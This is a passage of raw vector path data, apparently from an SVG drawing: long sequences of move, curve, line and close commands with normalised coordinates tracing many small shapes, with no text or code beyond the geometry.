0.073 C 0.551 0.073 0.551 0.074 0.551 0.074 C 0.550 0.074 0.550 0.073 0.550 0.073 Z  M 0.606 0.083 C 0.606 0.083 0.607 0.083 0.607 0.083 C 0.607 0.084 0.607 0.084 0.607 0.084 C 0.606 0.084 0.606 0.084 0.606 0.083 Z  M 0.604 0.085 C 0.604 0.084 0.604 0.083 0.604 0.083 C 0.605 0.083 0.605 0.083 0.605 0.084 C 0.605 0.084 0.605 0.085 0.604 0.085 C 0.604 0.086 0.604 0.086 0.604 0.085 Z  M 0.753 0.087 C 0.753 0.086 0.754 0.086 0.754 0.087 C 0.754 0.087 0.754 0.088 0.754 0.088 C 0.753 0.088 0.753 0.088 0.753 0.087 Z  M 0.738 0.086 C 0.738 0.085 0.738 0.085 0.738 0.085 C 0.739 0.085 0.739 0.085 0.739 0.085 C 0.739 0.086 0.739 0.087 0.738 0.087 C 0.738 0.088 0.738 0.087 0.738 0.086 Z  M 0.742 0.089 C 0.742 0.088 0.742 0.088 0.743 0.089 C 0.743 0.089 0.743 0.090 0.742 0.090 C 0.742 0.090 0.742 0.089 0.742 0.089 Z  M 0.870 0.090 C 0.870 0.085 0.871 0.083 0.872 0.086 C 0.873 0.089 0.873 0.089 0.872 0.091 C 0.871 0.095 0.870 0.094 0.870 0.090 Z  M 0.780 0.093 C 0.780 0.092 0.780 0.092 0.781 0.091 C 0.781 0.090 0.781 0.091 0.781 0.092 C 0.781 0.093 0.780 0.094 0.780 0.093 Z  M 0.759 0.092 C 0.759 0.091 0.759 0.091 0.760 0.091 C 0.760 0.092 0.761 0.092 0.761 0.093 C 0.761 0.093 0.760 0.094 0.760 0.094 C 0.759 0.094 0.759 0.093 0.759 0.092 Z  M 0.770 0.094 C 0.771 0.091 0.772 0.091 0.772 0.094 C 0.772 0.095 0.771 0.095 0.770 0.095 C 0.769 0.095 0.769 0.095 0.770 0.094 Z  M 0.886 0.095 C 0.885 0.093 0.886 0.091 0.886 0.092 C 0.887 0.093 0.887 0.093 0.887 0.095 C 0.886 0.097 0.886 0.097 0.886 0.095 Z  M 0.854 0.095 C 0.854 0.094 0.854 0.094 0.854 0.094 C 0.855 0.094 0.855 0.095 0.855 0.096 C 0.854 0.097 0.854 0.096 0.854 0.095 Z  M 0.870 0.101 C 0.870 0.101 0.870 0.101 0.871 0.101 C 0.871 0.102 0.871 0.102 0.870 0.102 C 0.870 0.102 0.870 0.102 0.870 0.101 Z  M 0.946 0.134 C 0.946 0.133 0.947 0.133 0.947 0.134 C 0.948 0.134 0.947 0.135 0.947 0.135 C 0.946 0.135 0.946 0.134 0.946 0.134 Z  M 0.051 0.173 C 0.051 0.173 0.051 0.173 0.052 0.173 C 0.052 0.174 0.052 0.174 0.051 0.174 C 0.051 0.174 0.051 0.174 0.051 0.173 Z  M 0.046 0.201 C 0.046 0.200 0.046 0.200 0.046 0.200 C 0.046 0.200 0.047 0.200 0.047 0.201 C 0.048 0.204 0.048 0.204 0.046 0.201 Z  M 0.056 0.234 C 0.056 0.233 0.056 0.232 0.057 0.232 C 0.057 0.232 0.057 0.233 0.057 0.234 C 0.057 0.235 0.056 0.236 0.056 0.236 C 0.056 0.236 0.056 0.235 0.056 0.234 Z  M 0.045 0.256 C 0.045 0.256 0.046 0.255 0.046 0.256 C 0.047 0.257 0.046 0.257 0.046 0.257 C 0.045 0.257 0.045 0.257 0.045 0.256 Z  M 0.049 0.257 C 0.049 0.256 0.049 0.255 0.050 0.255 C 0.050 0.255 0.050 0.256 0.050 0.256 C 0.050 0.257 0.050 0.257 0.050 0.258 C 0.049 0.259 0.049 0.258 0.049 0.257 Z  M 0.050 0.279 C 0.050 0.279 0.049 0.277 0.049 0.276 C 0.049 0.273 0.049 0.273 0.051 0.274 C 0.054 0.275 0.055 0.276 0.054 0.279 C 0.053 0.281 0.051 0.281 0.050 0.279 Z  M 0.056 0.281 C 0.056 0.280 0.056 0.279 0.057 0.280 C 0.059 0.282 0.059 0.282 0.057 0.282 C 0.056 0.282 0.056 0.282 0.056 0.281 Z  M 0.058 0.315 C 0.057 0.313 0.057 0.313 0.059 0.314 C 0.061 0.316 0.061 0.317 0.060 0.317 C 0.059 0.317 0.058 0.316 0.058 0.315 Z  M 0.054 0.317 C 0.053 0.315 0.053 0.315 0.054 0.315 C 0.055 0.315 0.055 0.315 0.056 0.314 C 0.056 0.314 0.056 0.315 0.056 0.316 C 0.056 0.319 0.056 0.319 0.054 0.317 Z  M 0.073 0.333 C 0.073 0.333 0.073 0.333 0.074 0.333 C 0.074 0.334 0.074 0.334 0.073 0.334 C 0.073 0.334 0.073 0.334 0.073 0.333 Z  M 0.980 0.339 C 0.980 0.338 0.981 0.338 0.981 0.339 C 0.981 0.339 0.981 0.340 0.980 0.340 C 0.980 0.340 0.980 0.339 0.980 0.339 Z  M 0.107 0.364 C 0.107 0.363 0.107 0.363 0.107 0.364 C 0.108 0.364 0.108 0.365 0.107 0.365 C 0.107 0.365 0.106 0.365 0.107 0.364 Z  M 0.085 0.383 C 0.085 0.382 0.085 0.381 0.085 0.381 C 0.086 0.379 0.087 0.381 0.087 0.383 C 0.087 0.385 0.085 0.385 0.085 0.383 Z  M 0.075 0.396 C 0.075 0.396 0.075 0.396 0.075 0.396 C 0.076 0.397 0.076 0.397 0.075 0.397 C 0.075 0.397 0.074 0.397 0.075 0.396 Z  M 0.100 0.427 C 0.101 0.426 0.101 0.426 0.102 0.427 C 0.102 0.427 0.102 0.428 0.101 0.428 C 0.100 0.428 0.100 0.427 0.100 0.427 Z  M 0.068 0.439 C 0.068 0.437 0.074 0.437 0.074 0.439 C 0.074 0.440 0.073 0.441 0.071 0.441 C 0.070 0.441 0.068 0.440 0.068 0.439 Z  M 0.017 0.452 C 0.018 0.452 0.018 0.452 0.018 0.452 C 0.019 0.453 0.019 0.453 0.018 0.453 C 0.018 0.453 0.017 0.453 0.017 0.452 Z  M 0.014 0.452 C 0.014 0.451 0.014 0.450 0.015 0.451 C 0.016 0.452 0.016 0.453 0.015 0.453 C 0.014 0.453 0.014 0.453 0.014 0.452 Z  M 0.008 0.451 C 0.007 0.450 0.007 0.450 0.009 0.450 C 0.011 0.450 0.012 0.450 0.011 0.451 C 0.010 0.453 0.010 0.453 0.008 0.451 Z  M 0.027 0.468 C 0.026 0.465 0.030 0.464 0.032 0.466 C 0.033 0.467 0.034 0.468 0.034 0.469 C 0.034 0.470 0.027 0.469 0.027 0.468 Z  M 0.049 0.475 C 0.049 0.474 0.050 0.473 0.050 0.473 C 0.051 0.473 0.051 0.474 0.050 0.475 C 0.049 0.476 0.049 0.476 0.048 0.476 C 0.048 0.476 0.048 0.476 0.049 0.475 Z  M 0.058 0.496 C 0.056 0.494 0.057 0.491 0.059 0.492 C 0.060 0.493 0.062 0.493 0.063 0.493 C 0.064 0.493 0.066 0.496 0.065 0.497 C 0.063 0.498 0.059 0.497 0.058 0.496 Z  M 0.028 0.497 C 0.027 0.495 0.027 0.495 0.027 0.496 C 0.027 0.497 0.027 0.498 0.026 0.498 C 0.024 0.497 0.023 0.495 0.025 0.495 C 0.026 0.495 0.026 0.494 0.026 0.493 C 0.026 0.491 0.028 0.489 0.030 0.489 C 0.031 0.489 0.031 0.488 0.031 0.487 C 0.031 0.487 0.033 0.486 0.036 0.486 C 0.038 0.486 0.040 0.487 0.039 0.488 C 0.039 0.489 0.040 0.489 0.040 0.488 C 0.041 0.487 0.041 0.487 0.045 0.488 C 0.047 0.489 0.049 0.489 0.050 0.489 C 0.052 0.489 0.052 0.490 0.052 0.491 C 0.052 0.492 0.053 0.492 0.053 0.492 C 0.054 0.490 0.056 0.492 0.056 0.494 C 0.056 0.495 0.053 0.496 0.049 0.496 C 0.043 0.496 0.041 0.496 0.040 0.498 C 0.040 0.500 0.038 0.500 0.034 0.500 C 0.029 0.500 0.028 0.499 0.028 0.497 Z  M 0.066 0.514 C 0.065 0.513 0.065 0.513 0.066 0.513 C 0.066 0.513 0.066 0.513 0.066 0.514 C 0.066 0.515 0.066 0.516 0.066 0.516 C 0.066 0.516 0.066 0.515 0.066 0.514 Z  M 0.063 0.514 C 0.062 0.513 0.062 0.513 0.063 0.513 C 0.064 0.513 0.064 0.513 0.065 0.514 C 0.065 0.517 0.064 0.517 0.063 0.514 Z  M 0.061 0.516 C 0.061 0.515 0.061 0.514 0.061 0.514 C 0.061 0.514 0.062 0.515 0.062 0.515 C 0.062 0.516 0.061 0.516 0.061 0.517 C 0.061 0.518 0.061 0.517 0.061 0.516 Z  M 0.048 0.516 C 0.048 0.515 0.047 0.515 0.046 0.516 C 0.045 0.516 0.045 0.516 0.045 0.515 C 0.045 0.512 0.056 0.512 0.056 0.514 C 0.056 0.515 0.055 0.516 0.054 0.516 C 0.050 0.517 0.048 0.517 0.048 0.516 Z  M 0.074 0.518 C 0.074 0.517 0.074 0.516 0.073 0.517 C 0.072 0.518 0.071 0.518 0.071 0.516 C 0.071 0.515 0.072 0.514 0.073 0.514 C 0.074 0.514 0.075 0.514 0.076 0.513 C 0.076 0.512 0.076 0.512 0.076 0.515 C 0.075 0.516 0.075 0.518 0.075 0.519 C 0.075 0.519 0.075 0.520 0.075 0.520 C 0.075 0.520 0.074 0.519 0.074 0.518 Z  M 0.044 0.521 C 0.044 0.521 0.045 0.520 0.045 0.519 C 0.046 0.519 0.046 0.519 0.046 0.520 C 0.046 0.522 0.044 0.522 0.044 0.521 Z  M 0.034 0.530 C 0.034 0.530 0.035 0.529 0.035 0.528 C 0.036 0.528 0.036 0.528 0.036 0.529 C 0.036 0.531 0.034 0.531 0.034 0.530 Z  M 0.026 0.541 C 0.026 0.540 0.026 0.540 0.027 0.541 C 0.027 0.541 0.027 0.541 0.027 0.540 C 0.027 0.539 0.028 0.539 0.028 0.538 C 0.029 0.538 0.030 0.539 0.030 0.540 C 0.030 0.541 0.030 0.541 0.030 0.540 C 0.031 0.538 0.031 0.538 0.032 0.539 C 0.033 0.541 0.033 0.541 0.032 0.542 C 0.027 0.543 0.026 0.543 0.026 0.541 Z  M 0.014 0.542 C 0.013 0.541 0.013 0.540 0.012 0.541 C 0.012 0.542 0.012 0.541 0.012 0.540 C 0.013 0.538 0.015 0.539 0.015 0.542 C 0.015 0.544 0.014 0.544 0.014 0.542 Z  M 0.015 0.543 C 0.015 0.542 0.015 0.541 0.016 0.541 C 0.016 0.541 0.016 0.541 0.016 0.540 C 0.015 0.538 0.015 0.538 0.016 0.538 C 0.017 0.537 0.018 0.537 0.019 0.538 C 0.020 0.539 0.021 0.539 0.021 0.538 C 0.022 0.537 0.023 0.536 0.023 0.536 C 0.024 0.536 0.023 0.537 0.022 0.539 L 0.021 0.541 L 0.022 0.541 C 0.023 0.540 0.024 0.541 0.023 0.542 C 0.023 0.544 0.018 0.544 0.018 0.542 C 0.018 0.540 0.018 0.540 0.018 0.540 C 0.017 0.540 0.017 0.540 0.017 0.541 C 0.018 0.542 0.017 0.543 0.017 0.544 C 0.016 0.546 0.015 0.545 0.015 0.543 Z  M 0.079 0.546 C 0.080 0.545 0.080 0.545 0.081 0.546 C 0.081 0.546 0.081 0.546 0.080 0.546 C 0.079 0.546 0.079 0.546 0.079 0.546 Z  M 0.075 0.586 C 0.075 0.586 0.074 0.585 0.073 0.586 C 0.072 0.586 0.071 0.586 0.073 0.585 C 0.074 0.582 0.077 0.584 0.077 0.587 C 0.078 0.589 0.076 0.589 0.075 0.586 Z  M 0.066 0.586 C 0.065 0.585 0.065 0.585 0.067 0.584 C 0.068 0.583 0.069 0.584 0.069 0.585 C 0.070 0.586 0.070 0.586 0.069 0.585 C 0.069 0.585 0.068 0.585 0.067 0.586 C 0.067 0.587 0.066 0.587 0.066 0.586 Z  M 0.042 0.610 C 0.042 0.610 0.043 0.610 0.043 0.610 C 0.043 0.611 0.043 0.611 0.043 0.611 C 0.042 0.611 0.042 0.611 0.042 0.610 Z  M 0.045 0.615 C 0.044 0.614 0.044 0.614 0.045 0.614 C 0.046 0.613 0.046 0.614 0.046 0.615 C 0.046 0.616 0.047 0.617 0.046 0.617 C 0.046 0.617 0.046 0.616 0.045 0.615 Z  M 0.015 0.637 C 0.015 0.637 0.016 0.637 0.016 0.637 C 0.016 0.638 0.016 0.638 0.016 0.638 C 0.015 0.638 0.015 0.638 0.015 0.637 Z  M 0.016 0.650 C 0.017 0.649 0.017 0.649 0.017 0.650 C 0.018 0.650 0.017 0.651 0.017 0.651 C 0.016 0.651 0.016 0.650 0.016 0.650 Z  M 0.009 0.674 C 0.009 0.673 0.009 0.673 0.010 0.673 C 0.012 0.673 0.013 0.674 0.013 0.674 C 0.014 0.677 0.011 0.677 0.009 0.674 Z  M 0.008 0.704 C 0.008 0.703 0.008 0.702 0.009 0.702 C 0.009 0.702 0.009 0.703 0.009 0.704 C 0.009 0.704 0.009 0.705 0.009 0.705 C 0.008 0.705 0.008 0.704 0.008 0.704 Z  M 0.033 0.710 C 0.033 0.709 0.033 0.709 0.034 0.709 C 0.035 0.709 0.035 0.710 0.035 0.711 C 0.035 0.713 0.035 0.712 0.033 0.710 Z  M 0.013 0.709 C 0.012 0.705 0.012 0.705 0.013 0.705 C 0.014 0.705 0.014 0.706 0.014 0.707 C 0.014 0.708 0.014 0.708 0.014 0.708 C 0.015 0.707 0.015 0.707 0.015 0.708 C 0.015 0.709 0.016 0.711 0.016 0.711 C 0.017 0.712 0.017 0.712 0.016 0.712 C 0.014 0.712 0.014 0.711 0.013 0.709 Z  M 0.006 0.712 C 0.007 0.711 0.007 0.711 0.006 0.710 C 0.006 0.710 0.006 0.710 0.006 0.708 C 0.007 0.706 0.007 0.706 0.007 0.708 C 0.007 0.710 0.008 0.710 0.009 0.710 C 0.010 0.710 0.010 0.710 0.010 0.710 C 0.009 0.710 0.009 0.711 0.009 0.712 C 0.009 0.713 0.008 0.713 0.007 0.714 C 0.006 0.714 0.006 0.713 0.006 0.712 Z  M 0.034 0.716 C 0.034 0.714 0.030 0.711 0.031 0.712 C 0.031 0.714 0.030 0.715 0.028 0.715 C 0.028 0.715 0.026 0.714 0.025 0.714 C 0.024 0.714 0.024 0.714 0.025 0.712 C 0.026 0.711 0.027 0.710 0.028 0.710 C 0.029 0.710 0.030 0.709 0.030 0.708 C 0.031 0.706 0.032 0.707 0.032 0.709 C 0.033 0.712 0.036 0.716 0.037 0.716 C 0.038 0.716 0.038 0.716 0.037 0.714 C 0.037 0.713 0.037 0.712 0.038 0.712 C 0.039 0.712 0.040 0.713 0.040 0.715 C 0.040 0.716 0.039 0.718 0.039 0.718 C 0.039 0.718 0.038 0.717 0.039 0.715 C 0.039 0.714 0.039 0.714 0.038 0.715 C 0.038 0.718 0.035 0.718 0.034 0.716 Z  M 0.032 0.717 C 0.032 0.716 0.033 0.716 0.033 0.716 C 0.033 0.717 0.033 0.717 0.033 0.718 C 0.032 0.718 0.032 0.717 0.032 0.717 Z  M 0.050 0.722 C 0.050 0.721 0.050 0.721 0.051 0.722 C 0.051 0.722 0.051 0.723 0.050 0.723 C 0.050 0.723 0.050 0.723 0.050 0.722 Z  M 0.020 0.723 C 0.019 0.722 0.019 0.721 0.020 0.721 C 0.020 0.721 0.021 0.722 0.021 0.723 C 0.021 0.725 0.020 0.725 0.020 0.723 Z  M 0.017 0.724 C 0.018 0.723 0.018 0.723 0.018 0.724 C 0.019 0.724 0.019 0.725 0.018 0.725 C 0.018 0.725 0.017 0.724 0.017 0.724 Z  M 0.034 0.725 C 0.034 0.725 0.035 0.725 0.035 0.725 C 0.036 0.726 0.035 0.726 0.035 0.726 C 0.034 0.726 0.034 0.726 0.034 0.725 Z  M 0.027 0.726 C 0.028 0.725 0.028 0.725 0.028 0.725 C 0.029 0.726 0.029 0.726 0.028 0.727 C 0.028 0.727 0.027 0.726 0.027 0.726 Z  M 0.004 0.727 C 0.004 0.726 0.004 0.725 0.005 0.726 C 0.005 0.727 0.006 0.728 0.005 0.728 C 0.005 0.728 0.004 0.728 0.004 0.727 Z  M 0.027 0.734 C 0.027 0.732 0.034 0.733 0.034 0.735 C 0.034 0.735 0.033 0.736 0.031 0.735 C 0.029 0.735 0.027 0.734 0.027 0.734 Z  M 0.021 0.734 C 0.021 0.734 0.022 0.734 0.022 0.734 C 0.022 0.735 0.022 0.735 0.021 0.735 C 0.021 0.735 0.020 0.735 0.021 0.734 Z  M 0.002 0.812 C 0.002 0.812 0.002 0.811 0.003 0.811 C 0.003 0.810 0.003 0.810 0.003 0.811 C 0.003 0.813 0.002 0.814 0.002 0.812 Z  M 0.004 0.842 C 0.003 0.841 0.003 0.840 0.003 0.840 C 0.004 0.840 0.005 0.841 0.005 0.842 C 0.006 0.844 0.005 0.844 0.004 0.842 Z  M 0.010 0.878 C 0.010 0.877 0.010 0.876 0.011 0.876 C 0.012 0.876 0.012 0.876 0.011 0.878 C 0.010 0.880 0.010 0.880 0.010 0.878 Z  M 0.023 0.898 C 0.023 0.898 0.024 0.898 0.024 0.898 C 0.025 0.899 0.024 0.899 0.024 0.899 C 0.023 0.899 0.023 0.899 0.023 0.898 Z  M 0.885 0.948 C 0.885 0.947 0.885 0.946 0.885 0.946 C 0.886 0.946 0.886 0.947 0.886 0.948 C 0.886 0.949 0.886 0.950 0.885 0.950 C 0.885 0.950 0.885 0.949 0.885 0.948 Z  M 0.925 0.960 C 0.925 0.959 0.925 0.959 0.926 0.959 C 0.926 0.959 0.926 0.959 0.926 0.960 C 0.926 0.961 0.925 0.962 0.925 0.962 C 0.925 0.962 0.925 0.961 0.925 0.960 Z  M 0.512 0.969 C 0.511 0.968 0.511 0.968 0.512 0.968 C 0.512 0.968 0.513 0.969 0.513 0.969 C 0.514 0.970 0.514 0.971 0.513 0.971 C 0.513 0.971 0.512 0.970 0.512 0.969 Z  M 0.362 0.028 C 0.361 0.027 0.361 0.027 0.361 0.028 C 0.361 0.028 0.361 0.029 0.361 0.029 C 0.362 0.029 0.362 0.028 0.362 0.028 Z  M 0.363 0.038 C 0.363 0.034 0.362 0.033 0.362 0.037 C 0.362 0.039 0.362 0.041 0.363 0.041 C 0.364 0.041 0.364 0.041 0.363 0.038 L 0.363 0.038 Z  M 0.365 0.047 C 0.364 0.046 0.364 0.045 0.364 0.045 C 0.364 0.045 0.363 0.046 0.363 0.047 C 0.363 0.048 0.364 0.049 0.364 0.049 C 0.365 0.049 0.365 0.048 0.365 0.047 Z  M 0.363 0.046 C 0.363 0.043 0.362 0.043 0.362 0.045 C 0.361 0.046 0.361 0.048 0.361 0.048 C 0.361 0.048 0.361 0.049 0.362 0.049 C 0.362 0.049 0.363 0.047 0.363 0.046 Z  M 0.475 0.052 C 0.475 0.051 0.475 0.050 0.475 0.050 C 0.475 0.050 0.475 0.051 0.474 0.052 C 0.474 0.053 0.474 0.054 0.475 0.054 C 0.475 0.054 0.475 0.053 0.475 0.052 Z  M 0.424 0.052 C 0.424 0.051 0.424 0.050 0.423 0.050 C 0.423 0.050 0.423 0.051 0.423 0.052 C 0.423 0.053 0.423 0.054 0.423 0.054 C 0.424 0.054 0.424 0.053 0.424 0.052 Z  M 0.411 0.052 C 0.411 0.051 0.410 0.050 0.410 0.050 C 0.410 0.050 0.410 0.051 0.410 0.052 C 0.410 0.053 0.410 0.054 0.410 0.054 C 0.410 0.054 0.411 0.053 0.411 0.052 Z  M 0.377 0.052 C 0.377 0.051 0.376 0.050 0.376 0.050 C 0.376 0.050 0.376 0.051 0.376 0.052 C 0.376 0.053 0.377 0.054 0.377 0.054 C 0.377 0.054 0.377 0.053 0.377 0.052 Z  M 0.364 0.053 C 0.364 0.052 0.364 0.050 0.363 0.050 C 0.363 0.050 0.363 0.052 0.364 0.053 C 0.365 0.057 0.365 0.056 0.364 0.053 Z  M 0.418 0.056 C 0.418 0.055 0.418 0.054 0.417 0.054 C 0.417 0.054 0.417 0.055 0.417 0.056 C 0.417 0.057 0.417 0.058 0.417 0.058 C 0.418 0.058 0.418 0.057 0.418 0.056 Z  M 0.393 0.056 C 0.394 0.054 0.394 0.054 0.393 0.055 C 0.392 0.055 0.391 0.055 0.391 0.054 C 0.390 0.051 0.390 0.052 0.390 0.054 C 0.391 0.058 0.392 0.058 0.393 0.056 Z  M 0.399 0.058 C 0.398 0.058 0.398 0.058 0.398 0.058 C 0.398 0.059 0.398 0.059 0.398 0.059 C 0.399 0.059 0.399 0.059 0.399 0.058 Z  M 0.422 0.061 C 0.422 0.060 0.422 0.059 0.422 0.059 C 0.421 0.059 0.421 0.060 0.421 0.061 C 0.421 0.062 0.421 0.063 0.422 0.063 C 0.422 0.063 0.422 0.062 0.422 0.061 Z  M 0.409 0.060 C 0.409 0.060 0.409 0.059 0.408 0.059 C 0.408 0.059 0.408 0.060 0.408 0.061 C 0.408 0.062 0.408 0.063 0.408 0.062 C 0.409 0.061 0.409 0.061 0.409 0.060 Z  M 0.390 0.061 C 0.390 0.060 0.390 0.059 0.390 0.059 C 0.390 0.059 0.389 0.059 0.389 0.058 C 0.388 0.057 0.388 0.058 0.388 0.060 C 0.389 0.063 0.389 0.064 0.390 0.061 Z  M 0.370 0.060 C 0.370 0.059 0.370 0.060 0.370 0.062 C 0.370 0.064 0.370 0.065 0.370 0.063 C 0.370 0.062 0.370 0.060 0.370 0.060 Z  M 0.358 0.067 C 0.358 0.066 0.357 0.065 0.357 0.065 C 0.357 0.065 0.357 0.066 0.357 0.067 C 0.357 0.068 0.357 0.068 0.358 0.068 C 0.358 0.068 0.358 0.068 0.358 0.067 Z  M 0.355 0.067 C 0.355 0.066 0.355 0.065 0.354 0.065 C 0.354 0.065 0.354 0.066 0.354 0.067 C 0.354 0.068 0.354 0.068 0.355 0.068 C 0.355 0.068 0.355 0.068 0.355 0.067 Z  M 0.461 0.067 C 0.460 0.066 0.460 0.065 0.460 0.065 C 0.460 0.065 0.460 0.066 0.460 0.067 C 0.460 0.069 0.461 0.070 0.461 0.070 C 0.461 0.070 0.461 0.069 0.461 0.067 Z  M 0.458 0.068 C 0.458 0.067 0.458 0.067 0.457 0.067 C 0.457 0.068 0.457 0.067 0.457 0.066 C 0.457 0.065 0.456 0.065 0.456 0.066 C 0.455 0.067 0.455 0.067 0.456 0.068 C 0.457 0.070 0.458 0.070 0.458 0.068 Z  M 0.438 0.066 C 0.438 0.064 0.438 0.063 0.438 0.062 C 0.437 0.060 0.437 0.058 0.438 0.058 C 0.438 0.058 0.438 0.057 0.438 0.056 C 0.438 0.053 0.438 0.053 0.437 0.055 C 0.436 0.059 0.436 0.071 0.437 0.069 C 0.437 0.069 0.438 0.067 0.438 0.066 Z  M 0.427 0.065 C 0.427 0.062 0.427 0.059 0.428 0.058 C 0.428 0.057 0.428 0.055 0.428 0.054 C 0.428 0.053 0.428 0.052 0.429 0.052 C 0.429 0.051 0.429 0.051 0.428 0.051 C 0.426 0.051 0.426 0.052 0.426 0.055 C 0.426 0.058 0.426 0.059 0.425 0.059 C 0.425 0.059 0.425 0.061 0.426 0.063 C 0.427 0.065 0.427 0.067 0.427 0.068 C 0.427 0.069 0.427 0.070 0.427 0.070 C 0.427 0.070 0.428 0.068 0.427 0.065 Z  M 0.422 0.068 C 0.422 0.067 0.422 0.067 0.422 0.067 C 0.421 0.067 0.421 0.067 0.421 0.068 C 0.421 0.069 0.421 0.070 0.421 0.070 C 0.421 0.070 0.422 0.069 0.422 0.068 Z  M 0.484 0.067 C 0.484 0.065 0.484 0.063 0.484 0.063 C 0.483 0.063 0.483 0.066 0.484 0.067 C 0.484 0.068 0.484 0.069 0.484 0.071 C 0.484 0.072 0.484 0.072 0.484 0.071 C 0.484 0.071 0.484 0.069 0.484 0.067 Z  M 0.422 0.074 C 0.422 0.074 0.421 0.074 0.421 0.074 C 0.421 0.075 0.421 0.075 0.422 0.075 C 0.422 0.075 0.422 0.075 0.422 0.074 Z  M 0.414 0.066 C 0.414 0.064 0.413 0.063 0.414 0.062 C 0.414 0.062 0.414 0.061 0.413 0.061 C 0.413 0.061 0.413 0.062 0.413 0.064 C 0.413 0.065 0.412 0.066 0.411 0.067 C 0.410 0.067 0.410 0.067 0.410 0.065 C 0.410 0.064 0.409 0.063 0.409 0.064 C 0.409 0.064 0.409 0.067 0.409 0.069 C 0.410 0.073 0.410 0.073 0.411 0.073 C 0.412 0.072 0.412 0.072 0.412 0.074 C 0.412 0.075 0.412 0.074 0.413 0.072 C 0.414 0.069 0.414 0.067 0.414 0.066 Z  M 0.434 0.076 C 0.434 0.075 0.434 0.074 0.434 0.074 C 0.434 0.074 0.433 0.072 0.433 0.071 C 0.433 0.068 0.433 0.069 0.433 0.072 C 0.433 0.077 0.434 0.080 0.434 0.076 Z  M 0.432 0.075 C 0.432 0.074 0.431 0.074 0.431 0.074 C 0.431 0.074 0.431 0.073 0.431 0.072 C 0.432 0.071 0.432 0.061 0.431 0.061 C 0.431 0.061 0.430 0.060 0.430 0.058 C 0.430 0.056 0.429 0.056 0.429 0.056 C 0.428 0.057 0.428 0.058 0.428 0.060 C 0.429 0.062 0.429 0.063 0.429 0.063 C 0.429 0.063 0.429 0.065 0.429 0.067 C 0.429 0.071 0.429 0.072 0.428 0.073 C 0.426 0.075 0.427 0.077 0.429 0.077 C 0.431 0.077 0.432 0.076 0.432 0.075 Z  M 0.404 0.076 C 0.404 0.076 0.404 0.074 0.404 0.072 C 0.404 0.071 0.404 0.068 0.404 0.066 C 0.404 0.064 0.404 0.063 0.405 0.063 C 0.405 0.063 0.405 0.062 0.405 0.060 C 0.404 0.058 0.404 0.058 0.405 0.058 C 0.405 0.058 0.406 0.059 0.406 0.060 C 0.406 0.062 0.406 0.062 0.407 0.060 C 0.407 0.058 0.408 0.058 0.409 0.058 C 0.410 0.059 0.410 0.059 0.409 0.054 C 0.409 0.051 0.408 0.051 0.408 0.052 C 0.408 0.053 0.408 0.054 0.408 0.054 C 0.407 0.054 0.407 0.053 0.407 0.052 C 0.408 0.049 0.404 0.051 0.403 0.054 C 0.402 0.059 0.401 0.057 0.401 0.052 C 0.401 0.048 0.401 0.048 0.399 0.051 L 0.397 0.054 L 0.398 0.056 C 0.399 0.057 0.400 0.058 0.400 0.058 C 0.400 0.058 0.400 0.058 0.400 0.059 C 0.400 0.061 0.401 0.066 0.402 0.066 C 0.403 0.066 0.404 0.073 0.403 0.076 C 0.402 0.077 0.403 0.077 0.403 0.077 C 0.404 0.077 0.405 0.077 0.404 0.076 Z  M 0.356 0.076 C 0.356 0.075 0.355 0.074 0.355 0.074 C 0.355 0.074 0.355 0.075 0.355 0.076 C 0.355 0.077 0.355 0.077 0.355 0.077 C 0.356 0.077 0.356 0.077 0.356 0.076 Z  M 0.417 0.077 C 0.417 0.077 0.417 0.077 0.417 0.075 C 0.416 0.072 0.417 0.070 0.418 0.070 C 0.419 0.070 0.419 0.070 0.418 0.068 C 0.418 0.067 0.418 0.064 0.418 0.063 C 0.418 0.061 0.417 0.059 0.417 0.059 C 0.416 0.058 0.416 0.058 0.416 0.062 C 0.416 0.065 0.416 0.067 0.416 0.067 C 0.416 0.067 0.416 0.068 0.416 0.070 C 0.416 0.073 0.416 0.074 0.415 0.075 C 0.414 0.076 0.415 0.079 0.415 0.078 C 0.416 0.078 0.417 0.078 0.417 0.077 Z  M 0.414 0.076 C 0.414 0.076 0.414 0.076 0.414 0.076 C 0.414 0.076 0.413 0.076 0.413 0.077 C 0.413 0.078 0.414 0.079 0.414 0.078 C 0.414 0.078 0.414 0.077 0.414 0.076 Z  M 0.394 0.077 C 0.395 0.076 0.396 0.077 0.396 0.078 C 0.396 0.079 0.396 0.078 0.396 0.076 C 0.396 0.072 0.396 0.070 0.397 0.068 C 0.399 0.064 0.399 0.061 0.397 0.062 C 0.396 0.063 0.395 0.063 0.394 0.064 C 0.392 0.064 0.390 0.067 0.391 0.071 C 0.392 0.072 0.392 0.075 0.392 0.076 C 0.391 0.080 0.391 0.080 0.394 0.077 Z  M 0.378 0.076 C 0.378 0.075 0.378 0.074 0.378 0.075 C 0.379 0.076 0.381 0.074 0.381 0.072 C 0.381 0.071 0.381 0.070 0.381 0.070 C 0.382 0.070 0.382 0.070 0.381 0.069 C 0.380 0.067 0.381 0.063 0.382 0.063 C 0.383 0.063 0.384 0.067 0.383 0.067 C 0.383 0.067 0.383 0.067 0.383 0.069 C 0.383 0.071 0.384 0.072 0.384 0.072 C 0.385 0.072 0.385 0.071 0.385 0.069 C 0.386 0.067 0.386 0.067 0.385 0.067 C 0.385 0.067 0.385 0.065 0.385 0.064 C 0.385 0.062 0.385 0.061 0.385 0.061 C 0.385 0.061 0.388 0.074 0.387 0.076 C 0.387 0.077 0.387 0.078 0.389 0.078 C 0.391 0.079 0.391 0.078 0.391 0.074 C 0.391 0.071 0.390 0.070 0.390 0.071 C 0.389 0.072 0.389 0.071 0.389 0.068 C 0.389 0.066 0.389 0.065 0.389 0.065 C 0.388 0.065 0.388 0.063 0.388 0.062 C 0.387 0.060 0.386 0.059 0.386 0.059 C 0.386 0.058 0.385 0.057 0.385 0.055 C 0.385 0.052 0.385 0.052 0.385 0.054 C 0.385 0.056 0.384 0.057 0.383 0.056 C 0.383 0.056 0.382 0.056 0.381 0.057 C 0.380 0.059 0.380 0.059 0.379 0.059 C 0.379 0.059 0.379 0.060 0.379 0.061 C 0.379 0.062 0.379 0.063 0.379 0.062 C 0.379 0.062 0.379 0.062 0.379 0.064 C 0.379 0.065 0.379 0.067 0.379 0.067 C 0.378 0.068 0.378 0.067 0.378 0.066 C 0.379 0.064 0.378 0.063 0.378 0.063 C 0.376 0.063 0.376 0.066 0.376 0.069 C 0.377 0.071 0.377 0.072 0.377 0.076 C 0.377 0.080 0.378 0.080 0.378 0.076 Z  M 0.469 0.077 C 0.468 0.074 0.468 0.075 0.468 0.079 C 0.468 0.082 0.468 0.082 0.469 0.081 C 0.469 0.080 0.469 0.079 0.469 